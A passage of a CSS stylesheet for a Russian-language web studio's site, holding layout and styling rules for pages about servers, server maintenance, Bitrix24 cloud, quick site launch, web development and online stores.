	display: flex;
	align-items: center;
}
.server-characteristic-list a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.server-characteristic-list::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-additionally-listItem::before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
	position: absolute;
	top: 5px;
	left: 0;
}
.server-additionally-listItem {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	position: relative;
	padding-left: 18px;
	padding-bottom: 20px;
}
.server-additionally-listItem a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	color: #780647;
}
.serv-textInfo {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 30px;
	max-width: 600px;
}
.server-additionally-list {
	display: none;
	padding-top: 10px;
}
.server-infoText-additionally {
	padding-top: 3px;
}
.server-infoText-additionally .server-infoText-name {
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-infoText-additionally .server-infoText-name::after{
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-infoText-additionally .server-infoText-name.open-block {
	background-color: transparent;
}
.server-infoText-additionally .server-infoText-name.open-block::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.serverCard-list-item {
	display: flex;
	flex-direction: column;
	align-items: center;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	padding: 15px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	background-color: #425067;
	color: #FFFFFF;
}
.serverCard-list-item span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-align: center;
	max-width: 280px;
	width: 100%;
	text-transform: capitalize;
	padding-top: 10px;
}
.serverCard-list-item::before,
.serverCard-list-item::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.serverCard-list-item::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.serverCard-list-item::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servCard-union {
	background: #ECF0F7;
}
.serverCard-info {
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 20px 15px 0 20px;
}
.serverCard-info-text {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 10px;
}
.serverCard-info-text span {
	max-width: 150px;
	width: 100%;
}
.serverCard-textTitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	min-width: 110px;
	max-width: 110px;
	padding-right: 15px;
}
.server-union-price {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding: 5px 0 10px;
}
.server-unionCash-price {
	font-size: 36px;
	line-height: 43px;
	color: #780647;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	text-align: center;
}
.server-unionCash-price span {
	font-size: 18px;
	line-height: 22px;
}
.server-cashNds {
	font-size: 14px;
	line-height: 17px;
	color: #000000;
	display: block;
	text-align: center;
}
.server-unionCash-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	display: block;
	text-align: center;
	padding: 20px 0;
}
.serverCard-block {
	position: absolute;
	right: 0;
	max-width: 280px;
	width: 100%;
}
/*СТИЛИ К странице ("Серверов" конец)*/

/*СТИЛИ К странице ("Сервера таблица" начало)*/
.server-table {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-23.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-table-title {
	font-size: 36px;
	line-height: 42px;
	text-align: center;
}
.server-blockFirst-name {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	padding: 15px 0 15px 10px;
}
.server-blockFirst-list .serverCard-block-list {
	width: 30%;
	padding-left: 2px;
}
.server-blockFirst-list .serverCard-list-item:before,
.server-blockFirst-list .serverCard-list-item:after {
	content: none;
}
.servCard-first-union {
	background: #ECF0F7;
	padding-bottom: 30px;
	padding-top: 5px;
}
.servCard-first-union .server-unionCash {
	padding-bottom: 20px;
}
.server-blockFirst-button {
	text-align: center;
}
.server-blockFirst-button .server-buttonBuy {
	display: inline-block;
	padding: 16px 20px;
}
.server-table-blockFirst {
	display: flex;
	align-items: flex-end;
}
.server-blockFirst-list {
	display: flex;
	justify-content: flex-end;
	width: 100%;
}
.server-table-blockSecond {
	margin-top: 2px;
}
.server-mainList-text span {
	max-width: 350px;
	width: 100%;
	display: inline-block;
}
.server-table-main {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
}
.server-table-main tr:nth-child(odd) {
	background-color: #FAFBFD;
}
.server-table-mainList td.server-mainList-title {
	text-align: left;
	min-width: 281px;
}
.server-table-mainList td {
	text-align: center;
	border: 1px solid #DEE5F1;
}
.server-mainList-title span {
	max-width: 200px;
	width: 100%;
	display: inline-block;
}
.server-mainList-subtitle span {
	max-width: 310px;
	width: 100%;
	display: inline-block;
}
.server-table-main td {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	color: #152032;
	padding: 7px 15px;
}
.server-blockSecond-title {
	font-size: 24px;
	line-height: 24px;
	color: #FF663F;
	display: flex;
	align-items: center;
	background: #ECF0F7;
	padding: 15px 22px;
	cursor: pointer;
}
.server-blockSecond-title::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-top: 11px solid #FF663F;
	margin-left: 10px;
	border-bottom: none;
}
.server-blockSecond-title.open-table-click {
	background-color: #ffffff;
}
.server-blockSecond-title.open-table-click::after {
	content: '';
	width: 0;
	height: 0;
	border-left: 11px solid transparent;
	border-right: 11px solid transparent;
	border-bottom: 11px solid #FF663F;
	border-top: none;
}
.server-table-main.table-off{
	display: none;
}
.server-mainList-title img {
	max-width: 40px;
	width: 100%;
	padding-right: 12px;
}
.server-imgOk {
	width: 30%;
}
.serv-bottom {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	padding-bottom: 40px;
}
/*СТИЛИ К странице ("Сервера таблица" конец)*/

/*СТИЛИ К странице ("Обслуживание  серверов" начало)*/
.service {
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-78.png);
	background-color: #FFF7BF;
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
	padding: 60px 0 300px;
}
.service-list {
	position: relative;
	width: 30%;
}
.servUnion-block {
	display: flex;
}
.servUnion-block-mobile {
	display: none;
}
.service-title {
	text-align: center;
	padding-bottom: 40px;
}
.service-list-item {
	padding: 20px;
	margin-bottom: 20px;
	background-color: #780647;
	cursor: pointer;
}
.service-cash-info {
	background-color: #ffffff;
	width: 66%;
	padding: 20px;
	margin-left: 20px;
	position: relative;
}
.service-infoText {
	 width: 85%;
 }
.service-infoText b {
	padding: 20px 0;
	display: block;
}
.service-buttonBuy {
	display: inline-block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 20px;
	transition: all 0.4s ease;
	position: absolute;
	top: 0;
	right: 0;
	margin: 20px 30px 0 0;
}
.service-buttonBuy-mobile {
	display: none;
}
.service-buttonBuy:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.service-list-itemsubText.tuning-text {
	padding-bottom: 30px;
}
.service-list-item.open-service {
	background: #FFFFFF;
}
.service-list-item.open-service .service-list-itemsubTitle {
	color: #780647;
}
.service-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 10px;
	max-width: 500px;
	width: 100%;
	margin: 0;
	display: block;
}
.service-list-itemsubTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #FFFFFF;
}
.service-list-itemsubTitle span {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 16px;
}
.service-listName {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding: 20px 0 15px;
}
.service-list-itemsubText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 630px;
	width: 100%;
}
.service-article-item {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;
}
.service-article-item:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
/*СТИЛИ К странице ("Обслуживание  серверов" конец)*/

/*СТИЛИ К странице ("Облако Битрикс24" начало)*/
.cloud {
	padding: 60px 0 120px;
	position: relative;
}
.cloud-form {
	background: #FBCF82;
	max-width: 630px;
	/*width: 100%;*/
	padding: 20px;
}
.cloud-form-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #21324D;
	padding: 25px 0 15px;
}
.cloud-form-subtitle span {
	max-width: 280px;
	width: 100%;
	display: inline-block;
}
.cloud-titel {
	text-align: center;
}
.cloud-bloc-title {
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	text-align: center;
	padding-top: 40px;
}
.cloud-bloc-title span {
	font-size: 48px;
}
.cloud-titel span {
	text-transform: capitalize;
}
.cloud-form-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #21324D;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	display: block;
}
.cloud-form-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.cloud-form-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #ffffff;
	color: #939AA6;
	border: 1px solid #ffffff;
}
.cloud-form-item:focus {
	border: 1px solid #FF663F;
}
.cloud-form-phone {
	display: flex;
	flex-direction: column;
	position: relative;
	max-width: 430px;
	width: 100%;
}
.cloud-form-phone .up {
	bottom: 11px;
}
.cloud-form-main {
	display: flex;
	justify-content: center;
	/*margin-top: 450px;*/
	margin-top: 80px;
	position: relative;
	z-index: 1;
}
.cloudButton-clic  {
	margin: 0 auto;
	width: 100%;
	/*margin-top: 15px;*/
}
.cloudButton-clic{
	background: #FF663F;
	color: #FFFFFF;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cloudButton-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-bloc-subtitle {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	color: #152032;
	padding: 30px 0 50px;
}
.cloud-bloc-subtitle span {
	max-width: 800px;
	width: 100%;
	display: inline-block;
}
.cloud-bloc-links {
	text-align: center;
}
.cloud-links {
	padding: 15px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
}
.cloud-links:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.cloud-links.cloud-regist {
	background: #FF663F;
	color: #FFFFFF;
	border: 2px solid #FF663F;
	margin-right: 15px;
}
.cloud-links.cloud-compare {
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
}
.cloud-links.cloud-compare:hover {
	background-color: #FF663F;
	color: #ffffff;
}
.cloud-bg-footer img {
	max-width: 100%;
	width: 100%;
	vertical-align: bottom;
}
.cloud-bg-footer {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	z-index: -1;
}

.cloud-bg-footer img:nth-child(n+2) {
	display: none;
}

.cloud-1 {
	position: absolute;
	left: 0;
	bottom: 0;
}
.cloud-2 {
	position: absolute;
	right: 300px;
	bottom: 0;
}
.cloud-3 {
	position: absolute;
	left: 120px;
	bottom: 0;
}
.cloud-4 {
	position: absolute;
	right: 0;
	bottom: 0;
}
/*СТИЛИ К странице ("Облако Битрикс24" конец)*/

/*СТИЛИ К странице ("Быстрый запуск" начало)*/
.starting-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 80px 0 60px;
}
.starting-info-title {
	max-width: 630px;
	width: 100%;
}
.starting-info-subtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	max-height: 620px;
	width: 100%;
	padding: 40px 0 75px;
	max-width: 555px;
}
.starting-infoImage {
	position: relative;
}
.starting-infoImage img {
	max-width: 100%;
}
.starting-mob-img {
	display: none;
}
.stones-1 {
	position: absolute;
	left: -65px;
	top: 100px;
}
.stones-2 {
	position: absolute;
	right: 0;
}
.stones-3 {
	position: absolute;
	bottom: 50%;
	right: -20px;
}
.stones-4 {
	position: absolute;
	top: 45px;
}
.stones-5 {
	position: absolute;
	left: 0;
	bottom: 40%;
}
.stones-6 {
	position: absolute;
	top: 45px;
	right: 70px;
}
.stones-7 {
	position: absolute;
	top: -50px;
	right: 120px;
}
.stones-8 {
	position: absolute;
	left: -4px;
	bottom: 25px;
}
.stones-9 {
	position: absolute;
	bottom: 20px;
	right: 0;
}
.stones-10 {
	position: absolute;
	top: 25px;
	left: 5px;
}
.stones-11 {
	position: absolute;
	bottom: -39px;
	right: 113px;
}
.stones-12 {
	position: absolute;
	left: -110px;
	bottom: 40%;
}
.stones-13 {
	position: absolute;
	bottom: 45px;
	right: -27px;
}
.rob-1 {
	top: auto;
	bottom: 60%;
	left: 225px;
}
.rob-2 {
	bottom: 25%;
	top: auto;
	right: 160px;
}
.rob-3 {
	top: 50%;
	left: 25%;
}
.rob-4 {
	bottom: 65%;
	right: 50%;
}
.rob-5 {
	bottom: 5%;
	right: 70%;
}
.rob-7 {
	bottom: 35%;
	left: 20%;
}
.rob-8 {
	top: auto;
	bottom: 50%;
	right: auto;
	left: 17%;
}
.rob-9 {
	bottom: 10%;
	right: 50%;
}
.rob-10 {
	bottom: 15%;
	left: 15%;
}
.rob-11 {
	top: 50%;
	left: 26px;
}
.starting-bannerBlock {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.start-advantageBlock {
	display: flex;
	justify-content: space-between;
}
.starting-bannerBlock-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 540px;
	width: 100%;
}
.start-advantage {
	padding: 40px 0 80px;
}
.privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.privilege-list-item {
	width: 32%;
	padding-top: 40px;
}
.privilege-item-image {
	text-align: center;
}
.privilege-item-title {
	display: block;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	padding: 40px 0 20px;
	min-height: 50px;
}
.privilege-item-image img {
	max-width: 110px;
	width: 100%;
}
.templates-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding-top: 40px;
}
.mobile-templates-list {
	display: none;
}
.templates-list-item img {
	max-width: 407px;
	width: 100%;
	vertical-align: middle;
}
.templates-list-item {
	margin-bottom: 20px;
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
}
.templates-list-item:nth-child(n+7) {
	display: none;
}
.templates-list-item:hover .templates-list-hover {
	opacity: 1;
}
.templates-list-hover {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	background: linear-gradient(0deg, rgba(21, 32, 50, 0.7), rgba(21, 32, 50, 0.7));
	filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
	opacity: 0;
	transition: all 0.5s ease;
}
.templates-hover-text {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	padding-bottom: 50px;
	max-width: 320px;
	width: 100%;
}
.templates-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	display: inline-block;
}
.templates-button:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.templates-button-block {
	padding-top: 20px;
	text-align: center;
}
.templates-button-blockMobile {
	display: none;
}
.templates {
	padding-bottom: 80px;
}
.cash {
	padding-bottom: 100px;
	height: 650px;
}
.cash-support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 60px;
}
.mobile-cash-support-block {
	display: none;
}
.cash-support-block .support-block-list {
	background-color: #ECF0F7;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.cash-support-block .support-block-list:hover {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.startup-block {
	padding: 80px 0;
}
.startup-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.startup-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 10px;
	display: inline-block;
}
.startup-union-subtitle {
	font-size: 18px;
	line-height: 22px;
}
.startup-list-item {
	display: flex;
	align-items: center;
	padding-bottom: 20px;
	max-width: 700px;
	width: 100%;
}
.startup-union {
	padding-left: 40px;
}
.startup-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	padding-top: 40px;
}
.order {
	background: #ECF0F7;
	padding: 80px 0;
	text-align: center;
}
.order-subtitle {
	padding: 20px 0 40px;
}
.order-subtitle span {
	font-size: 18px;
	line-height: 22px;
	max-width: 620px;
	width: 100%;
	display: inline-block;
}
/*СТИЛИ К странице ("Быстрый запуск" конец)*/

/*Стили к странице "Создаём веб-сайты" (начало)*/
.solve-problems-title.titels {
	text-align: left;
}
.solve-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	padding: 50px 0 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
}
.solve-problems {
	padding-top: 80px;
}
.solve-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	max-width: 310px;
	width: 100%;
}
.solve-problems-img img {
	max-width: 135px;
	width: 100%;
}
.solve-problems-item {
	padding: 40px;
	width: 25%;
}
.solve-problems-item:nth-child(1) {
	background-color: #FFF7BF;
	margin-top: 100px;
}
.solve-problems-item:nth-child(2) {
	background-color: #FBCF82;
	margin-top: 50px;
}
.solve-problems-item:nth-child(3 ) {
	background-color: #FDA054;
}
.solve-problems-list {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding-top: 20px;
}

.solve-problems-list.icons__animateds {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
	grid-gap: 10px 30px;
}
.icons__animateds .solve-problems-item-anime {
	justify-self: center;
	align-self: center;
}
.solve-problems-img {
	text-align: center;
}
.stages-list-item {
	display: flex;
	align-items: center;
}
.stages-list-item span{
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 72px;
	line-height: 86px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 120px;
	height: 120px;
	width: 100%;
	display: inline-block;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.stages-list-item:nth-child(odd) {
	flex-direction: row-reverse;
	text-align: right;
	justify-content: flex-end;
}
.stages-list-item:nth-child(even) {
	justify-content: flex-end;
}
.stages-bloc-list .startup-union {
	max-width: 400px;
	padding-left: 0;
}
.stages {
	padding-bottom: 85px;
}
.stages-title {
	padding-bottom: 40px;
}
.stages .svg {
	right: 0;
	position: absolute;
	top: 60px;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: -1;
}
.stage-unBloc {
	position: relative;
}
.products {
	background: #ECF0F7;
	padding: 40px 0 50px;
	position: relative;
}
.products:before {
	content: '';
	width: 460px;
	height: 95px;
	background-color: #ECF0F7;
	position: absolute;
	top: -70px;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.products-block {
	padding: 50px 0 40px;
}
.products-block-list video {
	max-width: 100%;
	height: 280px;
}
.prod-union-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 40px;
	display: inline-block;
	max-width: 430px;
}
.products-list-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 500px;
	width: 100%;
}
.products-block-list {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	margin-bottom: 50px;
}

.products-block-list:last-child {
	margin-bottom: 0;
}

.products-block-list iframe {
	width: 500px;
	border: none;
}
.products-block-list:nth-child(odd) {
	flex-direction: row-reverse;
}
.products-list-image {
	width: 500px;
}
.products-list-image img {
	max-width: 100%;
}
.times {
	padding: 80px 0 120px;
}
.times-image {
	text-align: center;
	padding-top: 50px;
}
.times-image img {
	max-width: 100%;
}
.seo {
	background: #E5E5E5;
	position: relative;
}
.seo:before {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 5% 0%, 100% 0%, 100% 100%);
}
.seo:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.seo-title {
	padding-bottom: 35px;
}
.seo-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	overflow: hidden;
	position: relative;
	height: 200px;
}
.seo-text.hide {
	height: auto;
}
.seo-text:after {
	content: "";
	display: block;
	height: 75px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background-image: linear-gradient(180deg, rgb(236 240 247 / 0%) -3.75%, #E5E5E5 40.02%, #E5E5E5 81.93%);
}
.seo-text.hide:after {
	background-image: none;
}
.seo-click {
	display: flex;
	justify-content: center;
	padding-top: 20px;
	position: relative;
}
.seo-click span{
	width: 20%;
	border-top: 1px solid #FF663F;
	display: flex;
	justify-content: center;
	position: absolute;
	z-index: 9;
}
.seo-click span:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.our-works {
	padding: 130px 0 0;
}
.our-worksTitle {
	padding-bottom: 40px;
}
.our-works-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 5px;
	background: #ECF0F7;
}
.our-works-item {
	cursor: pointer;
	transition: all 0.7s ease;
	position: relative;
	margin-bottom: 7px;
}
.our-works-item img {
	max-width: 400px;
	width: 100%;
	vertical-align: middle;
}
.our-works-item:hover .templates-list-hover {
	opacity: 1;
}
.our-work-link {
	font-size: 24px;
	line-height: 32px;
	text-align: center;
	letter-spacing: 0.03em;
	color: #FFFFFF;
	padding-bottom: 30px;
}
/*Стили к странице "Создаём веб-сайты" (конец)*/

/*Стили к странице "Интернет-магазин AQUA" (начало)*/
.aqua-banner {
	/*background-image: url(/local/templates/new_v_robot/css/../image/aqua-bg.png);*/
	background: linear-gradient(0deg, #EAF2FB -1.29%, #F2F6FC 100%);
	background-repeat: no-repeat;
	background-size: 100%;
	background-position-y: bottom;
	background-position-x: center;
	padding-top: 60px;
	position: relative;
}
.aqua-banner-title {
	color: #2D4468;
	padding: 40px 0;
}
.aqua-images img {
	max-width: 475px;
	width: 100%;
}
.aqua-banner-main {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.aqua-banner-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.aqua-images img {
	vertical-align: middle;
}
.aqua-button {
	padding: 14px 0;
	display: inline-block;
	min-width: 190px;
	max-width: 190px;
	text-align: center;
	transition: all 0.3s ease;
	color: #152032;
	border: 2px solid #FF663F;
	background-color: #ffffff;
	margin-left: 20px;
	cursor: pointer;
}
.aqua-button:hover {
	background-color: #FF663F;
	color: #ffffff;
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
	transform: scale(1.1);
}
.rebranding {
	padding-top: 20px;
	/*padding: 150px 0 250px;*/
}
.rebrand-block-main {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.rebrand-image {
	/*position: absolute;*/
	right: 65px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rebrand-image:after {
	content: '';
	background: radial-gradient(50% 50% at 50% 50%, rgba(45, 68, 104, 0.25) 0%, rgba(196, 196, 196, 0) 100%);
	height: 66px;
	width: 350px;
}
.rebranding-title {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
	padding-bottom: 30px;
	max-width: 450px;
	width: 100%;
}
.rebranding-subtitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 30px;
}
.rebranding-text {
	max-width: 560px;
	width: 100%;
	font-size: 14px;
	line-height: 22px;
}
.aqua-tools {
	padding: 80px 0 110px;
}
.aqua-order-items {
	display: flex;
	align-items: center;
	justify-content: space-evenly;
	position: relative;
	padding: 20px 0 40px;
}
.aqua-order-items:nth-child(odd):before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	top: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 93% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd):after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #E5E5E5;
	position: absolute;
	bottom: -55px;
	right: 0;
	clip-path: polygon(4% 100%, 0% 0%, 100% 0%, 100% 100%);
}
.aqua-order-items:nth-child(odd) {
	background: #E5E5E5;
}
.aqua-order-items:nth-child(even) {
	flex-direction: row-reverse;
	padding-top: 60px;
}
.aqua-order-items:last-child:after {
	content: none;
}
.aqua-order-image img {
	max-width: 730px;
	width: 100%;
}
.aqua-tools-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 100px;
}
.aqua-tools-item img {
	max-width: 100%;
}
/*Стили к странице "Интернет-магазин AQUA" (конец)*/

/*Стили к странице "Интернет магазин" (начало)*/
.shop-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 40px 0 50px;
}
.marketing {
	background: #FBCF82;
	position: relative;
}
.marketing:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.marketing:after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.marketing-info-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	padding-bottom: 50px;
	display: inline-block;
}
.marketing-info-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.marketing-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 30px 0 0;
}
.marketing-bloc-image img {
	max-width: 100%;
}
.marketing-bloc-info {
	width: 40%;
}
.marketing-bloc-infoLeft {
	width: 40%;
}
.performance {
	position: relative;
	padding: 50px 0;
}
.performance:before {
	content: '';
	width: 15%;
	height: 55px;
	background-color: #FF663F;
	position: absolute;
	top: 0;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 80% 0%, 100% 100%);
}
.performance:after {
	content: '';
	width: 15%;
